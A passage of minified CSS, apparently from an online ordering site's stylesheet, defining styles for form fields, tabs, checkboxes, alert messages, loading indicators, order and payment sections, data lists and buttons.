input[type=datetime-local].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=month].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=week].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=time].c-form-item__field:not(.is-active)::before{width:100%;content:attr(placeholder);margin-right:.5em;white-space:nowrap;color:#999}.c-form-item--label-float input[type=date].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=date].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=datetime].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=datetime].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=datetime-local].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=datetime-local].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=month].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=month].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=week].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=week].c-form-item__field:focus:not(.is-active)::before,.c-form-item--label-float input[type=time].c-form-item__field:hover:not(.is-active)::before,.c-form-item--label-float input[type=time].c-form-item__field:focus:not(.is-active)::before{width:0%;content:""}.c-form-item--label-float select.c-form-item__field{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;text-indent:.01px;text-overflow:"";text-transform:none;margin:0}.c-form-item--label-float select.c-form-item__field::-ms-expand{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.c-form-item--label-float select.c-form-item__field option{color:#000}.c-form-item--label-float select.c-form-item__field option:first-child{color:#999}.c-form-item--label-float select.c-form-item__field:not(.is-active){color:#999}.form-group{padding-bottom:15px}.form-group .form_input{display:block}.form-group label{margin-bottom:5px;display:inline-block}.form-group .textarea-sm{height:82px !important}.custom-upload-box{max-width:313px;border:1px solid #ccc;background:#fafafb;display:flex !important;align-items:center !important;margin-right:18px;margin-left:0;padding:4px 10px !important}.custom-upload-box label{font-weight:700;font-size:12px;line-height:16px;color:#666;margin-right:13px;margin-bottom:0;width:auto !important;white-space:nowrap}.custom-upload-box label.is-required:after{display:none}.custom-upload-box label.is-required:before{color:#bf0000;content:"* "}.custom-upload-box .c-form-item__field{color:#0c0c0c;width:auto;border:none;font-weight:400;font-size:12px;line-height:16px;text-transform:lowercase;padding:0 !important}.custom-upload-box .c-form-item__field:hover,.custom-upload-box .c-form-item__field:focus{border:none !important;outline:none !important;box-shadow:none !important}.custom-upload-box input::file-selector-button{font-size:12px;font-weight:bold;line-height:12px;letter-spacing:-0.02em;color:#0c0c0c;background-color:#fff;border:1px solid #ccc;padding:4px 9px 5px;margin-right:8px;border-radius:2px;width:81px;height:25px;text-transform:lowercase}@media(min-width: 30em)and (max-width: 61.9999em){.upload-btn{margin-top:-15px !important}}.textarea-sm{height:82px !important}.radioControlButton{border-radius:2px;padding:5px 8px;text-align:center;display:inline-block;position:relative;line-height:normal;vertical-align:middle;background:#fff}.radioControlButton.active{border:1px solid #ccc;background:#f2f2f2}.radioControlButton input[type=radio]{opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:99}#content_tabs{display:block;float:none;max-width:100%;margin:0 auto 10px auto;padding:0;border:none}#content_tabs .tabs-item{position:relative;display:table-row;width:auto;border-bottom:1px solid #999;border-top:0;margin:0 0 -1px 0;padding:0;list-style:none;white-space:normal}#content_tabs .tabs-item.tabs-btn li{display:table-cell;border:1px solid #999;border-left:0;padding:5px 15px;margin:0;font-size:12px;font-size:1rem;line-height:1.3666666667}#content_tabs .tabs-item.tabs-btn li:first-child{padding-left:0 !important}#content_tabs .tabs-item.tabs-btn li:first-child a{padding-left:0 !important}#content_tabs .tabs-item.tabs-btn li a{color:#346d75;padding:3px 8px;text-decoration:none}#content_tabs .tabs-item.tabs-btn li a:hover,#content_tabs .tabs-item.tabs-btn li a:focus{text-decoration:none}#content_tabs .tabs-item.tabs-btn li.tab-selected{margin-right:0 !important}#content_tabs .tabs-item.tabs-btn li.tab-selected:first-child a{padding-left:8px !important}#content_tabs .tabs-item.tabs-btn li.tab-selected:last-child a{margin-left:0 !important}#content_tabs .tabs-item.tabs-btn li.tab-selected a{color:#0c0c0c;font-weight:400;border:1px solid #ccc;background:#f2f2f2;border-radius:2px}#content_tabs .tabs-item.tabs-btn li.tab-selected a:hover,#content_tabs .tabs-item.tabs-btn li.tab-selected a:focus{text-decoration:none}.parentCheckControl,.parentRadioControl{display:inline-block;position:relative;padding-left:20px;margin:0 25px 0 0;cursor:pointer;font-size:12px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.parentCheckControl input[type=checkbox],.parentRadioControl input[type=checkbox]{position:absolute;opacity:0 !important;cursor:pointer;left:0;z-index:999;margin:0 !important}.parentCheckControl input[type=checkbox]:checked~.checkMark,.parentRadioControl input[type=checkbox]:checked~.checkMark{background-color:#4591f7}.parentCheckControl input[type=checkbox]:checked~.checkMark:after,.parentRadioControl input[type=checkbox]:checked~.checkMark:after{display:block}.parentCheckControl input[type=checkbox]:disabled+.checkMark,.parentRadioControl input[type=checkbox]:disabled+.checkMark{opacity:.4}.parentCheckControl input[type=radio],.parentRadioControl input[type=radio]{position:absolute;opacity:0 !important;cursor:pointer;left:0;z-index:999;margin:0 !important}.parentCheckControl input[type=radio]:checked~.circle,.parentRadioControl input[type=radio]:checked~.circle{background-color:#4591f7}.parentCheckControl input[type=radio]:checked~.circle:after,.parentRadioControl input[type=radio]:checked~.circle:after{display:block}.parentCheckControl input[type=radio]:disabled+.circle,.parentRadioControl input[type=radio]:disabled+.circle{opacity:.4}.parentCheckControl .circle,.parentRadioControl .circle{position:absolute;top:2px;left:0;height:12px;width:12px;background-color:#fff;border:1px solid #b4b4b4;border-radius:50%}.parentCheckControl .circle:after,.parentRadioControl .circle:after{content:"";position:absolute;width:6px;height:6px;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background:#fff;display:none}.parentCheckControl .checkMark,.parentRadioControl .checkMark{position:absolute;top:2px;left:0;height:12px;width:12px;background-color:#fff;border:1px solid #b4b4b4;border-radius:2px}.parentCheckControl .checkMark:after,.parentRadioControl .checkMark:after{content:"";position:absolute;left:3px;top:0px;width:5px;height:8px;border:1px solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background:transparent;border-radius:0}.actions-field-group{margin-top:7px}.actions-field-group .actions-checkbox__buttons input[type=checkbox]{position:absolute;opacity:0}.msg-info__italic .c-form-item__field-group span{display:block;margin-bottom:5px;border:none;padding:0;font-size:11px;font-style:italic}.msg-info__italic .c-form-item__field-group span img{width:16px;height:auto;max-width:16px;margin-right:3px}.ms-options-wrap>button,.ms-options-wrap>button:focus{color:#222 !important;border:1px solid #e8e8e8 !important;padding:3px 20px 3px 5px !important;height:25px}.ms-options-wrap>button:after{content:"" !important;font-family:"Font Awesome 5 Free";font-weight:900;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;right:13px !important;border:none !important;margin-top:-5px !important;font-size:8px;color:#000}.c-form-item__input-md{width:140px !important}.ms-options-wrap>.ms-options>ul li>label.parentCheckControl .checkMark{top:6px !important}.checkboxAccordion__group .js-collapse-inner-checkbox .c-icon{vertical-align:-4px}.checkboxAccordion__group label{margin-bottom:0 !important}.ms-options-wrap .hide-checkbox .parentCheckControl .checkMark{display:none}.assign__store .form-group{padding-bottom:0}.assign__store .js-collapse-inner-group.parentCheckControl{margin:0 !important}.assign__store .js-collapse-inner-group.parentCheckControl.mb-5{margin:0 0 5px 0 !important}.assign__store .js-collapse-inner-group.parentCheckControl .js-collapse-inner-checkbox{text-decoration:none;padding-right:5px;margin-left:0;position:relative;top:1px}.assign__store .js-collapse-inner-group.parentCheckControl .js-collapse-inner-checkbox .c-icon{display:inline-block;border:1px solid #ccc;color:#0c0c0c;padding:4px;position:relative}.assign__store .js-collapse-inner-group.parentCheckControl .js-collapse-inner-checkbox .c-icon::before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:11px;color:#0c0c0c}.assign__store .js-collapse-inner-group.parentCheckControl .checkboxAccordion__group .js-collapse-inner-checkbox .c-icon{vertical-align:0 !important}.assign__store .js-collapse-inner-group.parentCheckControl .checkboxAccordion__group label{margin-bottom:0 !important}.input-width-55{width:55px !important}.field-addon-border-none .c-form-item__field-group span.c-form-item__addon{border:none !important}.c-message{border:1px solid transparent;border-radius:1px;border-radius:.0714285714rem;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:20px;padding:10px 20px;padding:.7142857143rem 1.4285714286rem;clear:both}.c-message>p,.c-message>ul{margin-bottom:0}.c-message>p+p{margin-top:5px}.c-message__title{margin-top:0;color:inherit}.c-message__close{position:relative;top:-2px;right:-21px;color:inherit}.c-message__link{font-weight:400}.c-message__icon:before{font-size:20px;font-size:1.4285714286rem;margin-right:2px;margin-right:.1428571429rem;display:inline-block;vertical-align:middle}.c-message--close{padding-right:40px;padding-right:2.8571428571rem}.c-message--success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.c-message--success hr{border-top-color:#c9e2b4}.c-message--success .c-message__link{color:#2b542c}.c-message--information{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.c-message--information hr{border-top-color:#a7e1ed}.c-message--information .c-message__link{color:#245269}.c-message--warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.c-message--warning hr{border-top-color:#f8e2b5}.c-message--warning .c-message__link{color:#66512c}.c-message--danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.c-message--danger hr{border-top-color:#e4bac0}.c-message--danger .c-message__link{color:#843534}.c-message--neutral{background-color:#effbf2;border-color:#c9ead1;color:#334d39}.c-message--neutral hr{border-top-color:#b7e3c1}.c-message--neutral .c-message__link{color:#1f2e22}.c-message--note{padding-top:2px;padding-top:.1428571429rem;padding-left:0;padding-left:0}.c-message--note .c-icon{margin-right:2px;margin-right:.1428571429rem;display:inline-block;vertical-align:text-bottom}.c-message--note .c-icon:before{font-size:17px;font-size:1.2142857143rem}.c-quantity-selector{width:140px;width:10rem}@media(min-width: 62em){.c-quantity-selector{width:112px;width:8rem}}.c-quantity-selector__field{text-align:center;-webkit-appearance:none;-moz-appearance:textfield;appearance:none}.c-quantity-selector__field::-webkit-outer-spin-button,.c-quantity-selector__field::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.c-overlay{background:rgba(0,0,0,.35);display:block;position:absolute;z-index:-1}.c-overlay.is-active{top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:1000}.c-overlay--transparent{background:transparent}.c-overlay--fixed{position:fixed}.c-loading{position:absolute;display:block;width:100%;top:40%;padding:30px;padding:2.1428571429rem;text-align:center}.c-loading__container{display:inline-block;width:auto;padding:30px;padding:2.1428571429rem;text-align:center}.c-loading__message{display:block;font-size:16px;font-size:1.1428571429rem;line-height:1.25;color:#fff;font-weight:600;margin:0;padding-bottom:5px;padding-bottom:.3571428571rem}.c-loading__indicator:not(:required){-moz-animation:indicator-pulse 2000ms 300ms infinite ease-out;-webkit-animation:indicator-pulse 2000ms 300ms infinite ease-out;animation:indicator-pulse 2000ms 300ms infinite ease-out;position:relative;display:inline-block;background:#ccc;width:20px;width:1.4285714286rem;height:30px;height:2.1428571429rem;margin:0;padding:0}.c-loading__indicator:not(:required):before,.c-loading__indicator:not(:required):after{background:#ccc;content:" ";position:absolute;display:inline-block;width:20px;width:1.4285714286rem;height:30px;height:2.1428571429rem;margin:0;padding:0;top:0}.c-loading__indicator:not(:required):before{-moz-animation:indicator-pulse 2000ms 150ms infinite ease-out;-webkit-animation:indicator-pulse 2000ms 150ms infinite ease-out;animation:indicator-pulse 2000ms 150ms infinite ease-out;left:-30px;left:-2.1428571429rem}.c-loading__indicator:not(:required):after{-moz-animation:indicator-pulse 2000ms 450ms infinite ease-out;-webkit-animation:indicator-pulse 2000ms 450ms infinite ease-out;animation:indicator-pulse 2000ms 450ms infinite ease-out;right:-30px;right:-2.1428571429rem}@-moz-keyframes indicator-pulse{0%{background:#999}10%{background:#b3b3b3}40%{background:#fff}}@-webkit-keyframes indicator-pulse{0%{background:#999}10%{background:#b3b3b3}40%{background:#fff}}@keyframes indicator-pulse{0%{background:#999}10%{background:#b3b3b3}40%{background:#fff}}.c-content-heading{background:#fff;color:#000;margin:0;margin:0}.c-content-heading else{padding:5px 0;padding:.3571428571rem 0}.c-content-heading__title small{font-size:50%;display:inline-block;width:100%}.c-content-control,.c-find-location-control,.c-preferred-store-control,.c-history-control,.c-address-control{display:inline-block;margin:0;padding:0;width:100%}.c-content-control__list,.c-find-location-control__list,.c-preferred-store-control__list,.c-history-control__list,.c-address-control__list{display:block;font-size:0;margin:0;margin:0;padding:0;padding:0;margin:5px 0;margin:.3571428571rem 0;list-style:none}.c-content-control__item,.c-find-location-control__item,.c-preferred-store-control__item,.c-history-control__item,.c-address-control__item{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 34em){.c-content-control__item,.c-find-location-control__item,.c-preferred-store-control__item,.c-history-control__item,.c-address-control__item{width:auto}.c-content-control__item .c-form-item,.c-find-location-control__item .c-form-item,.c-preferred-store-control__item .c-form-item,.c-history-control__item .c-form-item,.c-address-control__item .c-form-item{margin-bottom:0}}.c-content-control__action,.c-find-location-control__action,.c-preferred-store-control__action,.c-history-control__action,.c-address-control__action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0}@media(max-width: 33.9999em){.c-content-control__action .c-button,.c-find-location-control__action .c-button,.c-preferred-store-control__action .c-button,.c-history-control__action .c-button,.c-address-control__action .c-button{width:100%}.c-content-control__action .c-button+.c-button,.c-find-location-control__action .c-button+.c-button,.c-preferred-store-control__action .c-button+.c-button,.c-history-control__action .c-button+.c-button,.c-address-control__action .c-button+.c-button{margin-top:10px;margin-top:.7142857143rem}}@media(min-width: 34em){.c-content-control__action,.c-find-location-control__action,.c-preferred-store-control__action,.c-history-control__action,.c-address-control__action{width:auto}}.c-vcard__nickname{margin-bottom:0}.c-vcard__name{margin-bottom:0}.c-vcard__organization-name{margin-bottom:0}.c-vcard__organization-location{margin-bottom:0}.c-vcard__address{margin-bottom:0}.c-vcard__nickname--heading,.c-vcard__name--heading,.c-vcard__organization-name--heading,.c-vcard__organization-location--heading{font-size:18px;font-size:1.2857142857rem;line-height:1.1111111111;margin-bottom:5px;margin-bottom:.3571428571rem}.c-divider{display:block}.c-divider--alternative{font-size:14px;font-size:1rem;line-height:2.75;color:#d4d4d4}.c-divider--vertical{position:relative;text-align:center}@media(min-width: 34em){.c-divider--vertical{display:inline-block}}.c-divider--vertical:before,.c-divider--vertical:after{content:"";position:absolute;display:inline-block;border-right:1px solid #ededed;height:50%;width:50%;right:0;left:0}.c-divider--vertical:before{top:-50%}.c-divider--vertical:after{bottom:-50%}.c-divider--horizontal{position:relative;text-align:center}.c-divider--horizontal:before,.c-divider--horizontal:after{content:"";position:absolute;display:inline-block;border-top:1px solid #ededed;width:45%;right:0;top:50%;bottom:0}.c-divider--horizontal:before{left:0}.c-divider--horizontal:after{right:0}.c-divider--top{display:none}.c-step-progress{list-style:none;margin:20px 0;margin:1.4285714286rem 0;padding:0;display:table;table-layout:fixed;width:100%}.c-step__item{position:relative;display:table-cell;counter-increment:steps;font-size:14px;font-size:1rem;line-height:1;text-align:center}.c-step__item:before{content:"";position:absolute;display:block;width:100%;height:2px;height:.1428571429rem;top:13.3333333333px;top:.9523809524rem;left:50%;background:#e6e6e6}.c-step__item:last-child:before{display:none}.c-step__text{position:relative;display:inline-block;text-align:center;padding-top:30px;padding-top:2.1428571429rem;color:#b3b3b3;font-style:normal}.c-step__text:before{content:counter(steps);position:absolute;display:block;width:25px;width:1.7857142857rem;height:25px;height:1.7857142857rem;top:0;right:0;left:0;margin:0 auto;text-align:center;border-radius:50%;background-color:#ccc;border:1px solid #bfbfbf;font-family:"Helvetica Neue",Helvetica,Tahoma,Arial,"Lucida Sans";font-size:16px;font-size:1.1428571429rem;line-height:1.35;font-weight:600;font-style:normal;color:#fff;text-decoration:none}.c-step__item.is-active .c-step__text{color:#000}.c-step__item.is-active .c-step__text:before{background-color:#2285cb;color:#fff;border:1px solid #1e77b5}.c-step__item.is-complete:before{background-color:#8c8c8c}.c-step__item.is-complete .c-step__text{color:#1a1a1a}.c-step__item.is-complete .c-step__text:hover{color:#000}.c-step__item.is-complete .c-step__text:before{background-color:#35a131;border:1px solid #2f8d2b;content:"";color:#fff;padding-top:4px;padding-top:.2857142857rem}.c-step__item.is-complete .c-step__text:hover:before{background-color:#3bb537;border:1px solid #35a131;color:#fff;text-decoration:none}.c-order-information{margin-left:0;margin-right:0;display:block;font-size:0}.c-order-information__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px 0;padding:.3571428571rem 0}.c-order-information__label{display:inline-block;font-weight:600;margin:0;vertical-align:top}.c-order-information__data{display:inline-block;margin:0;vertical-align:top}.c-order-information--order-details .c-order-information__item--date-required,.c-order-information--review-details .c-order-information__item--date-required{width:50%;padding-right:10px;padding-right:.7142857143rem}.c-order-information--order-details .c-order-information__item--time-required,.c-order-information--review-details .c-order-information__item--time-required{width:50%;padding-left:10px;padding-left:.7142857143rem}.c-order-information--order-details .c-order-information__item--selected-store .c-order-information__data,.c-order-information--review-details .c-order-information__item--selected-store .c-order-information__data,.c-order-information--order-details .c-order-information__item--delivery-address .c-order-information__data,.c-order-information--review-details .c-order-information__item--delivery-address .c-order-information__data{display:block}.c-order-information--order-details .c-order-information__locate-store,.c-order-information--review-details .c-order-information__locate-store{margin:10px 0;margin:.7142857143rem 0}.c-order-information--order-details .c-order-information__link--view-store,.c-order-information--review-details .c-order-information__link--view-store,.c-order-information--order-details .c-order-information__link--view-all-stores,.c-order-information--review-details .c-order-information__link--view-all-stores{margin-right:20px;margin-right:1.4285714286rem}.c-payment-method__heading{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;font-weight:600}.c-payment-method__section{margin-left:0;margin-right:0;display:block;font-size:0;padding-bottom:10px;padding-bottom:.7142857143rem;width:100%}.c-payment-method__item,.c-payment-method__profiles{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-payment-method__item .c-form-choice{margin-bottom:5px;margin-bottom:.3571428571rem}.c-payment-method__profiles{padding-left:20px;padding-left:1.4285714286rem}.c-payment-method__icons{margin-top:10px;margin-top:.7142857143rem}.c-payment-method__credit-card{max-height:30px}.c-data-list__action .c-drop-down__trigger{font-size:24.5px;font-size:1.75rem;line-height:1rem;padding-top:1px;padding-top:.0714285714rem;padding-bottom:1px;padding-bottom:.0714285714rem}.c-data-list--stripped>.c-data-list__section>.c-data-list__item:nth-of-type(odd){background:#fafafa}.c-data-list--full-bleed{width:100%}.c-data-list--full-bleed .c-data-list__section,.c-data-list--full-bleed .c-data-list__item{width:100%}.c-find-location-list,.c-loyalty-cards-list,.c-history-list,.c-cc-profile-list,.c-data-list{display:inline-block;padding:0;margin:0}.c-data-list__header{display:inline-block}.c-find-location-list__section,.c-loyalty-cards-list__section,.c-history-list__section,.c-cc-profile-list__section,.c-data-list__section{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}@media(min-width: 48em){.c-find-location-list__section,.c-loyalty-cards-list__section,.c-history-list__section,.c-cc-profile-list__section,.c-data-list__section{display:table;border-collapse:collapse;border-spacing:0;empty-cells:show;vertical-align:top}}.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header{background:#f2f2f2;border-bottom:1px solid #e0e0e0;font-weight:600}@media(max-width: 47.9999em){.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header{display:none}}.c-find-location-list__section-footer,.c-loyalty-cards-list__section-footer,.c-history-list__section-footer,.c-cc-profile-list__section-footer,.c-data-list__section-footer{background:#f2f2f2;font-weight:600}.c-data-list__item-footer,.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header,.c-find-location-list__item,.c-loyalty-cards-list__item,.c-history-list__item,.c-cc-profile-list__item,.c-data-list__item,.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header,.c-find-location-list__section-footer,.c-loyalty-cards-list__section-footer,.c-history-list__section-footer,.c-cc-profile-list__section-footer,.c-data-list__section-footer{border-bottom:1px solid #f2f2f2;margin:0;position:relative;padding:0;vertical-align:top}.c-data-list__item-footer:last-child,.c-find-location-list__item-header:last-child,.c-history-list__item-header:last-child,.c-data-list__item-header:last-child,.c-find-location-list__item:last-child,.c-loyalty-cards-list__item:last-child,.c-history-list__item:last-child,.c-cc-profile-list__item:last-child,.c-data-list__item:last-child,.c-find-location-list__section-header:last-child,.c-loyalty-cards-list__section-header:last-child,.c-history-list__section-header:last-child,.c-cc-profile-list__section-header:last-child,.c-data-list__section-header:last-child,.c-find-location-list__section-footer:last-child,.c-loyalty-cards-list__section-footer:last-child,.c-history-list__section-footer:last-child,.c-cc-profile-list__section-footer:last-child,.c-data-list__section-footer:last-child{border-bottom:0}@media(min-width: 48em){.c-data-list__item-footer,.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header,.c-find-location-list__item,.c-loyalty-cards-list__item,.c-history-list__item,.c-cc-profile-list__item,.c-data-list__item,.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header,.c-find-location-list__section-footer,.c-loyalty-cards-list__section-footer,.c-history-list__section-footer,.c-cc-profile-list__section-footer,.c-data-list__section-footer{border-bottom-color:#f2f2f2;display:table-row}}@media(min-width: 48em){.c-find-location-list__item:hover,.c-loyalty-cards-list__item:hover,.c-history-list__item:hover,.c-cc-profile-list__item:hover,.c-data-list__item:hover{background:#f7f7f7}}.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header{margin-bottom:0;padding:10px;padding:.7142857143rem}@media(max-width: 47.9999em){.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header{border-bottom:0}}@media(min-width: 48em){.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header{display:none}}.c-find-location-list__detail,.c-loyalty-cards-list__detail,.c-history-list__detail,.c-cc-profile-list__detail,.c-data-list__detail,.c-find-location-list__action-header,.c-loyalty-cards-list__action-header,.c-history-list__action-header,.c-cc-profile-list__action-header,.c-data-list__action-header,.c-find-location-list__detail-header,.c-loyalty-cards-list__detail-header,.c-history-list__detail-header,.c-cc-profile-list__detail-header,.c-data-list__detail-header,.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0;padding:7px 10px;padding:.5rem .7142857143rem;text-align:left;vertical-align:top}@media(min-width: 48em){.c-find-location-list__detail,.c-loyalty-cards-list__detail,.c-history-list__detail,.c-cc-profile-list__detail,.c-data-list__detail,.c-find-location-list__action-header,.c-loyalty-cards-list__action-header,.c-history-list__action-header,.c-cc-profile-list__action-header,.c-data-list__action-header,.c-find-location-list__detail-header,.c-loyalty-cards-list__detail-header,.c-history-list__detail-header,.c-cc-profile-list__detail-header,.c-data-list__detail-header,.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{display:table-cell;vertical-align:inherit;border-bottom:0}}.c-find-location-list__action-header,.c-loyalty-cards-list__action-header,.c-history-list__action-header,.c-cc-profile-list__action-header,.c-data-list__action-header{overflow:hidden;clip:rect(0, 0, 0, 0);opacity:0}.c-find-location-list__detail:not(:last-of-type),.c-loyalty-cards-list__detail:not(:last-of-type),.c-history-list__detail:not(:last-of-type),.c-cc-profile-list__detail:not(:last-of-type),.c-data-list__detail:not(:last-of-type){border-bottom:1px solid #f2f2f2}@media(max-width: 47.9999em){.c-find-location-list__detail,.c-loyalty-cards-list__detail,.c-history-list__detail,.c-cc-profile-list__detail,.c-data-list__detail{margin-left:20px;margin-left:1.4285714286rem;margin-right:20px;margin-right:1.4285714286rem}}@media(max-width: 47.9999em){.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{position:absolute;top:0;right:0}}@media(min-width: 48em){.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{text-align:right}}.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label,.c-find-location-list__data,.c-loyalty-cards-list__data,.c-history-list__data,.c-cc-profile-list__data,.c-data-list__data{display:inline-block;margin:0;padding-top:5px;padding-top:.3571428571rem;padding-bottom:5px;padding-bottom:.3571428571rem;vertical-align:top}@media(max-width: 61.9999em){.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label,.c-find-location-list__data,.c-loyalty-cards-list__data,.c-history-list__data,.c-cc-profile-list__data,.c-data-list__data{padding-top:10px;padding-top:.7142857143rem;padding-bottom:10px;padding-bottom:.7142857143rem}}.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label{font-weight:600}@media(max-width: 47.9999em){.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label{width:50%}}@media(min-width: 48em){.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label{display:none}}.c-data-list__footer{display:inline-block;margin:1em 0 0 0}.no-border{border:0 none !important}.c-responsive-breakpoint{position:relative}@media print{.c-responsive-breakpoint{display:none}}@media(max-width: 29.9999em){.c-responsive-breakpoint{z-index:480}}@media(min-width: 30em)and (max-width: 33.9999em){.c-responsive-breakpoint{z-index:480}}@media(min-width: 34em)and (max-width: 47.9999em){.c-responsive-breakpoint{z-index:544}}@media(min-width: 48em)and (max-width: 61.9999em){.c-responsive-breakpoint{z-index:768}}@media(min-width: 62em)and (max-width: 74.9999em){.c-responsive-breakpoint{z-index:992}}@media(min-width: 75em)and (max-width: 85.3749em){.c-responsive-breakpoint{z-index:1200}}@media(min-width: 85.375em)and (max-width: 99.9999em){.c-responsive-breakpoint{z-index:1366}}@media(min-width: 100em)and (max-width: 119.9999em){.c-responsive-breakpoint{z-index:1600}}@media(min-width: 120em){.c-responsive-breakpoint{z-index:1920}}.c-button{touch-action:manipulation;border:1px solid transparent;pointer-events:all;position:relative;background-color:#fff;border-color:#ccc;color:#0c0c0c;font-size:16px;font-size:1.1428571429rem;line-height:1.25;padding:10px 15px;padding:.7142857143rem 1.0714285714rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;border-radius:1px;border-radius:.0714285714rem}.c-button:focus,.c-button.focus{background-color:#e6e6e6;border-color:#8c8c8c;color:#000}.c-button:hover{background-color:#e6e6e6;border-color:#adadad;color:#000}.c-button:active,.c-button.is-active,.is-expanded>.c-button.c-drop-down__toggle{background-color:#e6e6e6;border-color:#adadad;color:#000}.c-button:active,.c-button.is-active,.is-expanded>.c-button.c-drop-down__toggle{background-image:none}.c-button .c-badge{background-color:#0c0c0c;color:#fff}@media(min-width: 62em){.c-button{font-size:14px;font-size:1rem;line-height:1.25;padding:5px 10px;padding:.3571428571rem .7142857143rem}}.c-button,.c-button:hover,.c-button:focus,.c-button:active{color:#0c0c0c}.c-button:hover{z-index:3}.c-button:focus{z-index:2}.c-button:active,.c-button.is-active{background-image:none;cursor:default;z-index:2}.c-button:active::not(:focus),.c-button.is-active::not(:focus){outline:0}.c-button.is-disabled,.c-button[disabled],fieldset[disabled] .c-button{pointer-events:none;cursor:not-allowed;opacity:.65}.c-button.is-disabled,.c-button.is-disabled:hover,.c-button.is-disabled:focus,.c-button.is-disabled.has-focus,.c-button[disabled],.c-button[disabled]:hover,.c-button[disabled]:focus,.c-button[disabled].has-focus,fieldset[disabled] .c-button,fieldset[disabled] .c-button:hover,fieldset[disabled] .c-button:focus,fieldset[disabled] .c-button.has-focus{color:#333;background-color:#e6e6e6;border-color:#d9d9d9}a.c-button.is-disabled,fieldset[disabled] a.c-button{pointer-events:none}@media(min-width: 62em){.c-button:not([style*="display: none"])+.c-button{margin-left:7px;margin-left:.5rem}}.c-button--tiny{font-size:13px;font-size:.9285714286rem;line-height:1.25;padding:1.25px 5px;padding:.0892857143rem .3571428571rem}@media(min-width: 62em){.c-button--tiny{font-size:11px;font-size:.7857142857rem;line-height:1.25;padding:3.5px 2.5px;padding:.25rem .1785714286rem}}.c-button--small{font-size:14px;font-size:1rem;line-height:1.25;padding:5px 7.5px;padding:.3571428571rem .5357142857rem}@media(min-width: 62em){.c-button--small{font-size:13px;font-size:.9285714286rem;line-height:1.25;padding:2.5px 10px;padding:.1785714286rem .7142857143rem}}.c-button--large{font-size:17px;font-size:1.2142857143rem;line-height:1.25;padding:10px 20px;padding:.7142857143rem 1.4285714286rem}@media(min-width: 62em){.c-button--large{font-size:15px;font-size:1.0714285714rem;line-height:1.25;padding:5px 